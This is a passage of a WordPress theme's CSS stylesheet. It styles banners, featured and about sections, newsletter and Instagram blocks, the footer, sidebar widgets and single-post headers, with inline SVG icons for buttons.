   background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6zM48 453.5v-395c0-4.6 5.1-7.5 9.1-5.2l334.2 197.5c3.9 2.3 3.9 8 0 10.3L57.1 458.7c-4 2.3-9.1-.6-9.1-5.2z"></path></svg>');
   background-repeat: no-repeat;
   background-size: 17px;
   background-position: center;
}

.wp-custom-header button.wp-custom-header-video-button:hover {
   background-color: rgba(var(--st-white-color-rgb), 0.75);
}

.wp-custom-header button.wp-custom-header-video-button.wp-custom-header-video-pause {
   background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M192 79v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V79c0-26.5 21.5-48 48-48h96c26.5 0 48 21.5 48 48zm-48 346V85c0-3.3-2.7-6-6-6H54c-3.3 0-6 2.7-6 6v340c0 3.3 2.7 6 6 6h84c3.3 0 6-2.7 6-6zM448 79v352c0 26.5-21.5 48-48 48h-96c-26.5 0-48-21.5-48-48V79c0-26.5 21.5-48 48-48h96c26.5 0 48 21.5 48 48zm-48 346V85c0-3.3-2.7-6-6-6h-84c-3.3 0-6 2.7-6 6v340c0 3.3 2.7 6 6 6h84c3.3 0 6-2.7 6-6z"></path></svg>');
}

.wp-custom-header + .item-content {
   z-index: 2;
}

.banner-item img {
   width: 100%;
}

.banner-item .item-content {
   position: absolute;
   bottom: 0;
   left: 0;
   right: 0;
   text-align: center;
   background: -webkit-linear-gradient(180deg, rgba(var(--st-black-color-rgb), 0) 0%, rgba(var(--st-black-color-rgb), 0.4) 100%);
   background: -moz-linear-gradient(180deg, rgba(var(--st-black-color-rgb), 0) 0%, rgba(var(--st-black-color-rgb), 0.4) 100%);
   background: -ms-linear-gradient(180deg, rgba(var(--st-black-color-rgb), 0) 0%, rgba(var(--st-black-color-rgb), 0.4) 100%);
   background: -o-linear-gradient(180deg, rgba(var(--st-black-color-rgb), 0) 0%, rgba(var(--st-black-color-rgb), 0.4) 100%);
   background: linear-gradient(180deg, rgba(var(--st-black-color-rgb), 0) 0%, rgba(var(--st-black-color-rgb), 0.4) 100%);
   padding: 102px 0 80px;
}

.banner-item .item-content .item-content-inner {
   max-width: 700px;
   margin-left: auto;
   margin-right: auto;
}

.banner-item span.category a {
  color: var(--st-white-color);
}

.banner-item span.category a:hover {
  color: var(--st-primary-color);
}

.banner-item span.category a:not(:last-child)::after {
  background: rgba(var(--st-white-color-rgb), 0.3);
}

.banner-item .item-content .item-title {
   margin-top: 15px;
   margin-bottom: 0;
   font-family: var(--st-secondary-font);
   font-weight: 700;
   font-size: 2.2em;
   line-height: 1.25;
}

.banner-item .item-content .item-title a {
   display: inline-block;
   text-decoration: none;
   color: var(--st-white-color);
   background-image: -webkit-linear-gradient(transparent calc(100% - 2px), var(--st-white-color) 2px);
   background-image: -moz-linear-gradient(transparent calc(100% - 2px), var(--st-white-color) 2px);
   background-image: -ms-linear-gradient(transparent calc(100% - 2px), var(--st-white-color) 2px);
   background-image: -o-linear-gradient(transparent calc(100% - 2px), var(--st-white-color) 2px);
   background-image: linear-gradient(transparent calc(100% - 2px), var(--st-white-color) 2px);
   display: inline;
   background-size: 0 4px;
   background-position: bottom left;
   background-repeat: no-repeat;
   -webkit-transition: background-size 0.35s ease;
   -moz-transition: background-size 0.35s ease;
   transition: background-size 0.35s ease;
}

.banner-item .item-content .item-title a:hover {
  color: var(--st-primary-color);
  background-size: 100% 4px;
}

.banner-item .item-content .item-meta {
   margin-top: 15px;
   line-height: 1;
}

.banner-item .item-content .item-meta span.posted-on a {
   color: var(--st-white-color);
}

.banner-item .item-content .item-meta span.posted-on a:hover {
   color: var(--st-primary-color);
}

/*===================================
STATIC BANNER LAYOUT ONE
===================================*/
.header-layout-six.static-banner-layout-one .site-banner:not(.hs-video) .wp-custom-header::before {
   background: rgba(var(--st-black-color-rgb), 0.4);
}

.banner-static .item-content .item-content-inner .sub-title {
   font-family: var(--st-primary-font);
   font-size: 0.7em;
   font-weight: 500;
   letter-spacing: 1.3px;
   color: rgba(var(--st-white-color-rgb), 0.8);
   display: block;
}

.banner-static .item-content .item-title {
   font-size: 2.4em;
   color: var(--st-white-color);
   font-weight: 600;
   line-height: 1.25;
   margin-top: 5px;
}

.banner-static .item-content .banner-desc {
   margin-top: 10px;
   font-family: var(--st-primary-font);
   font-size: 1em;
   color: rgba(var(--st-white-color-rgb), 0.8);
   line-height: 1.65;
}

.banner-static .item-content .btn-wrap {
   margin-top: 15px;
}

.banner-static .item-content .btn-wrap .btn {
   background: var(--st-primary-color);
   border-color: var(--st-primary-color);
   color: var(--st-heading-color);
   margin-left: 5px;
   margin-right: 5px;
   margin-top: 10px;
}
.banner-static .item-content .btn-wrap .btn:hover,
.banner-static .item-content .btn-wrap .btn.btn-outlined {
   background: none;
   color: var(--st-primary-color);
}

.banner-static .item-content .btn-wrap .btn.btn-outlined:hover {
   background: var(--st-primary-color);
   color: var(--st-heading-color);
}

/*=================================
FEATURED SECTION
=================================*/
.featured-section {
   margin-top: 80px;
   margin-bottom: 80px;
}

body:not(.post-list-style2) .featured-section {
   margin-bottom: 0;
}

body:not(.post-list-style2) .featured-section + .after-header-ad-widget, 
body:not(.post-list-style2) .featured-section + .about-section {
   margin-top: 80px;
}

.featured-section .section-grid {
   position: relative;
   width: 100%;
   height: 100%;
}

.featured-section .section-col-holder {
   display: flex;
   flex-wrap: wrap;
   margin: 0 -15px;
   width: auto;
   box-sizing: inherit;
}

.featured-section .section-col-holder .section-col {
   width: 33.33%;
   padding: 0 15px;
}

.featured-section .section-col a {
   display: block;
   position: relative;
}

.featured-section .section-col .section-img {
   margin: 0;
   position: relative;
   padding-top: 72.416%;
}

.featured-section .section-col .section-img .svg-holder {
   position: static;
}

.featured-section .section-col .section-img img, 
.featured-section .section-col .section-img svg.fallback-svg {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   object-fit: cover;
}

.featured-section .section-col .section-col-content {
   position: absolute;
   bottom: 30px;
   left: 0;
   right: 0;
   text-align: center;
}

.featured-section .section-col .section-col-content .section-title {
   background: rgba(var(--st-black-color-rgb), 0.6);
   padding: 30px 18px;
   color: var(--st-white-color);
   -webkit-backdrop-filter: saturate(180%) blur(15px);
   backdrop-filter: saturate(180%) blur(15px);
   max-width: 260px;
   margin: 0 auto;
   position: relative;
   font-family: var(--st-primary-font);
   font-weight: 700;
   letter-spacing: 1.5px;
   font-size: 0.7em;
   line-height: 1.36;
   text-transform: uppercase;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.featured-section .section-col .section-col-content .section-title::before {
   content: "";
   background: rgba(var(--st-white-color-rgb), 0.6);
   width: 120px;
   height: 1px;
   display: block;
   margin: 0 auto 20px;
}

/*===============================
ABOUT SECTION
================================*/
:root .about-section {
   --st-about-section-bg: #dfd2d9;
}
.about-section {
   background: var(--st-about-section-bg);
   padding: 80px 50px;
}

.about-section .section-grid {
   display: flex;
   flex-wrap: wrap;
   align-items: center;
}

.about-section .about-content {
   width: 60.6%;
   padding-right: 60px;
}

.about-section .about-content .section-title {
   margin: 0 0 24px 0;
   font-size: 2.4em;
   font-family: var(--st-secondary-font);
   font-weight: 500;
   line-height: 1.25;
   max-width: 600px;
}

.about-section .about-content .section-desc {
   max-width: 600px;
   font-size: 1em;
   line-height: 1.65;
   margin-bottom: 24px;
}

.about-section .about-content .section-desc p {
   margin-top: 1.5em;
   margin-bottom: 0;
}

.btn-wrap .btn {
   background: var(--st-heading-color);
  border: 1px solid var(--st-heading-color);
   padding: 15px 35px;
   font-size: 0.8em;
   line-height: 1;
   font-weight: 500;
   text-align: center;
   color: var(--st-white-color);
   min-width: 157px;
   min-height: 52px;
   display: inline-flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
  text-decoration: none;
}

.btn-wrap .btn:hover, 
.btn-wrap .btn.btn.btn-outlined {
  background: none;
  color: var(--st-heading-color);
}

.btn-wrap .btn.btn.btn-outlined:hover {
   background: var(--st-heading-color);
   color: var(--st-white-color);
}

.about-section .section-img {
   margin: 0;
   width: 39.4%;
   overflow: hidden;
   position: relative;
   height: 0;
   padding-top: 50.397%;
}

.post-list-style1 .about-section .section-img {
   border-radius: 500px 500px 0 0;
}

.about-section .section-img .svg-holder {
   position: static;
}

.about-section .section-img img, 
.about-section .section-img svg.fallback-svg {
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   object-fit: cover;
}

.post-list-style1 .about-section .section-img img, 
.post-list-style1 .about-section .section-img .svg.fallback-svg {
   border-radius: 500px 500px 0 0;
}

/*=================================
ADV SECTION
=================================*/
.after-header-ad-widget, 
.before-footer-ad-widget {
   background: rgba(var(--st-black-color-rgb), 0.05);
   text-align: center;
   padding: 40px 0;
}

.after-header-ad-widget .widget, 
.before-footer-ad-widget .widget {
   margin: 0;
}

.after-header-ad-widget .wp-block-image, 
.before-footer-ad-widget .wp-block-image {
   clear: both;
   display: inline-block;
   width: 100%;
   margin: 0;
}

.after-header-ad-widget figure, 
.before-footer-ad-widget figure {
   margin: 0;
}

.after-header-ad-widget .wp-block-image.alignwide img, 
.before-footer-ad-widget .wp-block-image.alignwide img {
   width: 75%;
}

/*===================================
POST LIST STYLE TWO
===================================*/
.post-list-style2 .site-content {
   background: #FBFBFB;
}

.post-list-style2 .content-area, 
.post-list-style2 .widget-area {
   margin-top: 120px;
   margin-bottom: 120px;
}

.post-list-style2 .content-area {
   margin-bottom: 0;
}

.post-list-style2 .content-area nav {
   margin-bottom: 120px;
}

.post-list-style2 .site-main {
   display: flex;
   flex-wrap: wrap;
   align-items: flex-end;
   margin-left: -3.61%;
   margin-right: -3.61%;
}

.post-list-style2.leftsidebar .site-main, 
.post-list-style2.rightsidebar .site-main {
   margin-left: -2.61%;
   margin-right: -2.61%;
}

.post-list-style2 .site-main article {
   margin: 0 0 120px 0;
   width: 33.33%;
   text-align: center;
   padding: 0 3.61%;
}

.post-list-style2.leftsidebar .site-main article, 
.post-list-style2.rightsidebar .site-main article {
   padding-left: 2.61%;
   padding-right: 2.61%;
   margin-bottom: 80px;
}

.post-list-style2 .site-main article .post-thumbnail {
   margin: 0;
}

.post-list-style2 .site-main article .post-thumbnail a {
   display: block;
   position: relative;
   height: 0;
   padding-top: 100%;
}

.post-list-style2 .site-main article:nth-child(3n) .post-thumbnail a {
   padding-top: 81%;
}

.post-list-style2 .site-main article:nth-child(2n) .post-thumbnail a {
   padding-top: 119%;
}

.post-list-style2 .site-main article:nth-child(8n) .post-thumbnail a {
   padding-top: 100%;
}

.post-list-style2 .site-main article .post-thumbnail .svg-holder {
   position: static;
}

.post-list-style2 .site-main article .post-thumbnail img, 
.post-list-style2 .site-main article .post-thumbnail svg.fallback-svg {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   object-fit: cover;
}

.post-list-style2 .site-main article .entry-header {
   background: var(--st-white-color);
   width: calc(100% - 30px);
   margin: 0 auto;
   position: relative;
   top: -10px;
   padding: 0 18px 27px;
}

.post-list-style2 .site-main article .entry-header::before {
   content: "";
   background: var(--st-white-color);
   width: 100%;
   height: 27px;
   position: absolute;
   bottom: 100%;
   left: 0;
}

.post-list-style2 .site-main article .entry-title {
   font-size: 1.1em;
   margin-top: 10px;
   margin-bottom: 0;
}

.post-list-style2 .site-main article .entry-title a {
   color: var(--st-heading-color);
   text-decoration: none;
}

.post-list-style2 .site-main article .entry-meta {
   margin-top: 10px;
}

/*======================================
NEWSLETTER SECTION
======================================*/
.newsletter-section {
   background: #FBF6F2;
   text-align: center;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper {
   padding: 80px 0;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper > div, 
.newsletter-section .blossomthemes-email-newsletter-wrapper > form {
   max-width: 730px;
   margin-left: auto;
   margin-right: auto;
   padding: 0 15px;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
   margin-bottom: 60px;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
   margin-top: 0;
   margin-bottom: 0;
   font-size: 1.85em;
   font-weight: 400;
   line-height: 1.5;
   color: inherit;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder span {
   display: block;
   font-size: 1.2em;
   line-height: 1.5;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3 + span {
   margin-top: 10px;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form {
   display: flex;
   flex-wrap: wrap;
   width: 100%;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form > input:not([type="submit"]) {
   flex: 3;
   margin-right: 20px;
   text-align: left;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form > input[type="submit"] {
   flex: 1;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form > label {
   order: 5;
   width: 100%;
   cursor: pointer;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form label .check-mark {
   margin-top: 3px;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form label .text {
   font-size: 0.7em;
   line-height: 1.5;
   display: block;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form > label:hover .text {
   text-decoration: underline;
}

/*=====================================
INSTAGRAM SECTION
=====================================*/
:root.instagram-section {
   --st-insta-bg: #e8dee5;
}

.instagram-section {
   background: var(--st-insta-bg);
   padding: 80px 0;
   text-align: center;
}

.instagram-section .section-title {
   font-size: 1.85em;
   margin-top: 0;
   margin-bottom: 0;
   line-height: 1.5;
   font-weight: 500;
   color: var(--st-heading-color);
   font-family: var(--st-secondary-font);
}

.instagram-section #sb_instagram .sb_instagram_header {
   text-align: center;
   float: none;
   padding: 0 !important;
   margin-top: 15px;
   margin-bottom: 0 !important;
}

.instagram-section #sb_instagram .sb_instagram_header .section-title {
   text-align: left;
   font-size: 1.5em;
   font-family: var(--st-primary-font);
   font-weight: 400;
   line-height: 1.3;
   margin-bottom: 10px;
}

.instagram-section #sb_instagram .sb_instagram_header a {
   float: none;
   display: inline-flex;
   flex-wrap: wrap;
   align-items: center;
}

.instagram-section #sb_instagram .sb_instagram_header a svg {
   display: none;
}

.instagram-section #sb_instagram .sb_instagram_header .sbi_bio {
   font-size: 0.8em;
   line-height: 1.7;
}

#sb_instagram .sb_instagram_header .sbi_header_text {
   float: none;
   padding-top: 0;
   max-width: 100%;
   padding-left: 0;
}

#sb_instagram .sb_instagram_header .sbi_header_text .sbi_bio, 
#sb_instagram .sb_instagram_header .sbi_header_text h3 {
   color: var(--st-body-color);
   margin: 0 !important
}

#sb_instagram .sb_instagram_header .sbi_header_text h3 {
   font-family: var(--st-primary-font);
   font-size: 1em;
   font-weight: 400;
   line-height: 1.3;
}

#sb_instagram .sb_instagram_header .sbi_header_text .sbi_bio {
   margin-top: 8px !important;
   text-align: left;
}

#sb_instagram .sb_instagram_header .sbi_header_img {
   float: none;
   margin: 0 !important;
   order: -1;
   display: none;
}

.instagram-section #sb_instagram #sbi_images {
   margin-top: 60px;
}

#sb_instagram #sbi_load {
   margin-top: 40px;
}

/*====================================
SITE FOOTER
=====================================*/
:root .site-footer {
   --st-footer-bg: #121212;
   --st-footer-txt-color: #999999;
   --st-footer-txt-color-rgb: 153, 153, 153;
}

.site-footer {
   background: var(--st-footer-bg);
}

.top-footer {
   padding-top: 80px;
}

.footer-grid:not(.column-1) {
   display: flex;
   flex-wrap: wrap;
   margin-left: -24px;
   margin-right: -24px;
}

.footer-grid:not(.column-1) .col {
  padding: 0 24px;
}

.footer-grid.column-2 .col {
   width: 50%;
}

.footer-grid.column-3 .col {
   width: 33.33%;
}

.footer-grid.column-4 .col {
   width: 25%;
}

.site-footer #sb_instagram .sb_instagram_header .sbi_header_text .sbi_bio, 
.site-footer #sb_instagram .sb_instagram_header .sbi_header_text h3 {
   color: var(--st-footer-txt-color);
}

.site-footer #sb_instagram .sb_instagram_header p {
   font-size: 0.8em;
   line-height: 1.5;
}

.site-footer .widget .widget-title {
   margin-top: 0;
   margin-bottom: 20px;
   color: var(--st-footer-txt-color);
   font-size: 1em;
   line-height: 1.5;
   font-weight: 400;
  font-family: var(--st-secondary-font);
}

.widget_block > h1, 
.widget_block > h2, 
.widget_block > h3, 
.widget_block > h4, 
.widget_block > h5, 
.widget_block > h6 {
   margin-bottom: 20px;
}

.site-footer .widget_block > h1, 
.site-footer .widget_block > h2, 
.site-footer .widget_block > h3, 
.site-footer .widget_block > h4, 
.site-footer .widget_block > h5, 
.site-footer .widget_block > h6 {
   color: var(--st-footer-txt-color);
}

.site-footer .widget_text {
   color: var(--st-footer-txt-color);
}

.site-footer .widget ul li {
   color: var(--st-footer-txt-color);
}

.site-footer a,
.site-footer .widget ul li a {
   color: var(--st-footer-txt-color);
}

.site-footer a:hover,
.site-footer .widget ul li a:hover {
   color: rgba(var(--st-footer-txt-color-rgb), 0.75);
}

.bottom-footer {
   border-top: 1px solid rgba(var(--st-footer-txt-color-rgb), 0.38);
   padding: 10px 0;
}

.bottom-footer .container {
   display: flex;
   flex-wrap: wrap;
   align-items: center;
}

.bottom-footer .copyright {
   flex: 1;
   font-size: 0.7em;
   font-weight: 400;
   color: rgba(var(--st-footer-txt-color-rgb), 0.6);
}

.bottom-footer .copyright a {
   color: var(--st-footer-txt-color);
}

.bottom-footer .copyright a.privacy-policy-link {
   padding-left: 5px;
}

.footer-social .social-list li a {
   display: inline-flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   width: 36px;
   height: 36px;
   text-align: center;
   border: 2px solid rgba(var(--st-footer-txt-color-rgb), 0.3);
   color: rgba(var(--st-footer-txt-color-rgb), 0.6);
}

.footer-social .social-list li a:hover {
  background: rgba(var(--st-footer-txt-color-rgb), 0.6);
   color: var(--st-footer-bg);
   border-color: transparent;
}

.footer-social .social-list li a .social-name {
   display: none;
}

.site-footer .bottom-footer .widget {
   margin-bottom: 20px;
}

.site-footer .bottom-footer .widget:last-child {
   margin-bottom: 0;
}

.site-footer .bottom-footer .widget .widget-title {
   display: none;
}

/*================================
WIDGET NEWSLETTER
===============================*/
.widget .blossomthemes-email-newsletter-wrapper {
   padding: 25px;
}

.widget .blossomthemes-email-newsletter-wrapper[style*="background: #ffffff;"] {
   padding: 0;
}

.site-footer .widget .blossomthemes-email-newsletter-wrapper[style*="background: #ffffff;"] {
   padding: 25px;
}

.blossomthemes-email-newsletter-wrapper .text-holder h3 {
   margin-bottom: 0;
   font-size: 1em;
   font-family: var(--st-secondary-font);
   color: inherit;
}

.blossomthemes-email-newsletter-wrapper .text-holder span {
   display: block;
   margin-top: 10px;
   font-size: 0.8em;
   color: inherit;
   opacity: 0.7;
}

.blossomthemes-email-newsletter-wrapper form input[type="text"] {
   text-align: left;
}

.blossomthemes-email-newsletter-wrapper form>label {
   font-size: 0.8em;
}

.blossomthemes-email-newsletter-wrapper form>label .text {
   opacity: 0.7;
}

/*=================================
WIDGET SEARCH
=================================*/
.widget_search .search-form {
   display: flex;
   flex-wrap: wrap;
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.1);
}

.site-footer .widget_search .search-form {
   border-bottom-color: rgba(var(--st-footer-txt-color-rgb), 0.1);
}

.widget_search .search-form label {
   width: calc(100% - 50px);
}

.widget_search .search-form input.search-field {
   border-bottom: none;
   padding: 0;
}

.site-footer .widget_search .search-form input.search-field {
   color: var(--st-footer-txt-color);
}

.widget_search .search-form input.search-submit {
   width: 50px;
   padding: 0;
   font-size: 0;
   background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
   background-repeat: no-repeat;
   background-size: 20px;
   background-position: center right;
   background-color: transparent;
   border: none;
   opacity: 0.5;
}

.site-footer .widget_search .search-form input.search-submit {
   background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
}

.widget_search .search-form input.search-submit:hover {
   opacity: 1;
}

/*=================================
WIDGET CALENDAR
=================================*/
.widget_calendar .calendar_wrap {
   position: relative;
}

.widget_calendar table {
   margin: 0;
}

.widget_calendar table caption {
   font-size: 0.7em;
   text-transform: uppercase;
   letter-spacing: 0.75px;
   font-weight: 600;
   color: var(--st-white-color);
   background: var(--st-heading-color);
   padding: 10px 2.5em;
}

.site-footer .widget_calendar table caption {
   background: rgba(var(--st-footer-txt-color-rgb), 0.1);
}

.widget_calendar table tr {
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.06);
}

.site-footer .widget_calendar table tr {
   border-bottom-color: rgba(var(--st-footer-txt-color-rgb), 0.1);
}

.widget_calendar table th, 
.widget_calendar table td {
   background: none;
   text-align: center;
   padding-left: 0;
   padding-right: 0;
   border-bottom: none;
   color: var(--st-body-color);
}

.widget_calendar table th {
   color: var(--st-heading-color);
}

.site-footer .widget_calendar table th {
   background: none;
   color: var(--st-footer-txt-color);
} 

.site-footer .widget_calendar table td {
   background: none;
   color: var(--st-footer-txt-color);
}

.widget_calendar table td#today {
   background: rgba(var(--st-black-color-rgb), 0.05);
}

.site-footer .widget_calendar table td#today {
   background: rgba(var(--st-footer-txt-color-rgb), 0.05);
}

.widget_calendar table tbody td a {
   font-weight: 700;
   color: var(--st-black-color);
}

.site-footer .widget_calendar table tbody td a {
   color: var(--st-footer-txt-color);
}

.widget_calendar .wp-calendar-nav {
   height: 0;
}

.widget_calendar .pad {
   display: none;
}

.widget_calendar .calendar_wrap .wp-calendar-nav-prev a, 
.widget_calendar .calendar_wrap .wp-calendar-nav-next a {
   position: absolute;
   top: 0.43em;
   left: 0.4em;
   width: 1em;
   height: 1em;
   white-space: nowrap;
   border: 1px solid rgba(var(--st-white-color-rgb), 0.5);
   border-radius: 100%;
   font-size: 0;
   background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="%23fff" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg>');
   background-repeat: no-repeat;
   background-position: center;
   background-size: 0.25em;
   cursor: pointer;
   font-size: 1em;
   overflow: hidden;
   text-indent: 2em;
}

.widget_calendar .calendar_wrap .wp-calendar-nav-next a {
   left: auto;
   right: 0.4em;
   background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="%23fff" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z"></path></svg>');
}

.widget_calendar .calendar_wrap .wp-calendar-nav-prev a:hover, 
.widget_calendar .calendar_wrap .wp-calendar-nav-next a:hover {
   border-color: rgba(var(--st-white-color-rgb), 0.75);
}

/*=================================
WIDGET GALLERY
=================================*/
.widget_media_gallery .gallery {
   margin-left: -3px;
   margin-right: -3px;
}

.widget_media_gallery .gallery-item {
   padding: 3px;
}

.widget_media_gallery .gallery-item figcaption {
   margin-top: 5px;
   text-align: center;
}

.site-footer .widget_media_gallery .gallery-item figcaption {
   color: rgba(var(--st-footer-txt-color-rgb), 0.5);
}

/*=================================
WIDGET NAV MENU
=================================*/
.widget_nav_menu ul li .submenu-toggle {
   display: none;
}

.widget_nav_menu ul ul.sub-menu {
   padding-left: 15px;
   margin-top: 15px;
}

.widget_nav_menu ul ul li {
   font-size: 1em;
}

/*==================================
WIDGET TAG CLOUD
==================================*/
.tagcloud {
   display: flex;
   flex-wrap: wrap;
   margin: 0 -3px;
}

.tagcloud a {
   display: inline-block;
   font-size: 0.8em !important;
   color: var(--st-heading-color);
   background: rgba(var(--st-black-color-rgb), 0.07);
   line-height: 1.3;
   padding: 10px 20px;
   margin: 3px;
   text-decoration: none;
}

.tagcloud a:hover {
   background: rgba(var(--st-black-color-rgb), 0.15);
}

.site-footer .tagcloud a {
   color: var(--st-footer-txt-color);
   background: rgba(var(--st-footer-txt-color-rgb), 0.1);
}

.site-footer .tagcloud a:hover {
   background: rgba(var(--st-footer-txt-color-rgb), 0.2);
}

/*=================================
WIDGET RECENT ENTRIES
==================================*/
.widget_recent_entries ul li {
   font-family: var(--st-secondary-font);
   position: relative;
   padding-left: 0;
   font-weight: 700;
}

.site-footer .widget_recent_entries ul li {
   font-weight: 400;
}

.widget_recent_entries ul li a {
   color: var(--st-heading-color);
}

.widget_recent_entries ul li .post-date {
   display: block;
   margin-top: 8px;
   font-weight: 400;
   font-family: var(--st-primary-font);
   color: rgba(var(--st-black-color-rgb), 0.6);
   font-size: 0.875em;
   letter-spacing: 1.3px;
   line-height: 1.31;
   text-transform: uppercase;
}

.site-footer .widget_recent_entries ul li .post-date {
   color: rgba(var(--st-footer-txt-color-rgb), 0.6);
}

/*====================================
WIDGET CATEGORIES & ARCHIVE
====================================*/
.widget_categories ul li, 
.widget_archive ul li {
  display: flex;
   flex-wrap: wrap;
}

.widget_categories ul li a, 
.widget_archive ul li a {
  flex: 1;
}

/*====================================
WIDGET TEXT
====================================*/
.widget_text {
   font-size: 0.8em;
   font-weight: 400;
   line-height: 1.625;
}

.widget_text .textwidget p {
   margin-top: 0;
   margin-bottom: 1.5em;
}

.widget_text .textwidget p:last-child {
   margin-bottom: 0;
}

/*==================================
WIDGET NEWSLETTER
==================================*/
.widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper {
   text-align: center;
   padding: 40px 5%;
}

.widget_blossomthemes_email_newsletter_widget .img-holder {
   width: 80px;
   height: 80px;
   margin: 0 auto 20px auto;
   border-radius: 100%;
   overflow: hidden;
}

.blossomthemes-email-newsletter-wrapper .text-holder {
   margin: 0 0 20px;
   position: relative;
   z-index: 1;
}

.widget_blossomthemes_email_newsletter_widget h3 {
   margin: 0;
   font-size: 1.2em;
   line-height: 1.3;
   color: var(--st-black-color);
}

.widget_blossomthemes_email_newsletter_widget span {
   display: block;
   font-size: 0.8em;
   margin-top: 15px;
   color: rgba(var(--st-black-color-rgb), 0.7);
}

.blossomthemes-email-newsletter-wrapper form input[type="text"] {
   background: none;
}

.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap {
   position: relative;
}

.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap input[type="checkbox"] {
   display: block;
   position: absolute;
   top: 0;
   left: 0;
   opacity: 0;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
   margin-top: 5px;
   border-color: var(--st-body-color);
}

.blossomthemes-email-newsletter-wrapper form label .text {
   margin-top: 0;
   text-align: left;
   line-height: 1.5;
}

/*==================================
SINGLE POST
==================================*/
.single-post .site-content > .entry-header {
   text-align: center;
   margin-top: 80px;
}

.single-post .site-content > .entry-header > .container {
   max-width: 730px;
   position: relative;
   z-index: 9;
}

.single-post .site-content > .entry-header span.category {
   margin-bottom: 10px;
}

.single-post .site-content > .entry-header .entry-title {
   margin-top: 0;
   margin-bottom: 0;
   font-family: var(--st-secondary-font);
   font-weight: 600;
   font-size: 2.4em;
   line-height: 1.25;
}

.single-post .site-content > .entry-header .entry-meta {
   margin-top: 15px;
   display: flex;
   flex-wrap: wrap;
   align-items: center;
   justify-content: center;
}

.single-post .site-content > .entry-header .entry-meta > span {
   position: relative;
}

.single-post .site-content > .entry-header .entry-meta > span + span {
   margin-left: 0;
}

.single-post .site-content > .entry-header .entry-meta > span:not(:last-child)::after {
   content: "";
   display: inline-block;
   background: rgba(var(--st-black-color-rgb), 0.1);
   width: 4px;
   height: 4px;
   border-radius: 100%;
   margin-left: 8px;
   margin-right: 10px;
   position: relative;
   top: -2px;
}

.single-post.single-layout1 .entry-header .post-thumbnail {
   margin: 80px 0 0 0;
}

.single-post .site-main article .post-thumbnail {
   margin: 0 0 80px 0;
}

.single-post .site-main article .post-thumbnail img, 
.single-post.single-layout1 .entry-header .post-thumbnail img {
   width: 100%;
}

.single-post .site-main article {
   margin: 0;
   position: relative;
   z-index: 2;
}

.single-post.fullwidth-centered .content-area {
   max-width: 100%;
}

.single-post.fullwidth-centered .site-main article .entry-content {
